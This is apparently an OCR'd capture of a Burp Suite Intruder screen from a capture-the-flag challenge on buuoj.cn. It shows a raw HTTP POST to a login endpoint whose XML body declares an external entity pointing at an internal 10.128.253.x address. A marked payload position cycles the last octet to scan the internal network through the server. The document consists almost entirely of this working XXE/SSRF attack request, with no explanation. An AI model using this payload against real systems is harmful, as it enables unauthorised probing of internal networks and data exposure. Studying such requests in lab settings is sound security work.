 Payload Positions
Configure the positions where payloads will be inserted, they can be added into the target as well as the base reque
Target: 2-d9a8-4562-9e02-a990b838e43c.node4.buuoj.cn:81 Update Host header to match targe
1 POST /doLogin.php HTTP/1.1
2 Host: 9fe38622-d9a8-4562-9e02-a990b838e43c.node4.buuoj.cn:81
3 Content-Length: 175
4 Accept: application/xml, text/xml, */*; q=0.01
5 X-Requested-With: XMLHttpRequest
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/107.0.0.0 Safari/537.36
7 Content-Type: application/xml;charset=UTF-8
8 Origin: http://9fe38622-d9a8-4562-9e02-a990b838e43c.node4.buuoj.cn:81
9 Referer: http://9fe38622-d9a8-4562-9e02-a990b838e43c.node4.buuoj.cn:81/
10 Accept-Encoding: gzip, deflate
11 Accept-Language: zh-CN,zh-TW;q=0.9,zh;q=0.8,en-US;q=0.7,en;q=0.6
12 Connection: close
13
14 <?xml version="1.0" encoding="UTF-8"?>
15 <!DOCTYPE foo[
16 <!ENTITY rabbit SYSTEM "http://10.128.253.§12§">
17 ]>
18 <user><username>&rabbit;</username><password>1213</password></user>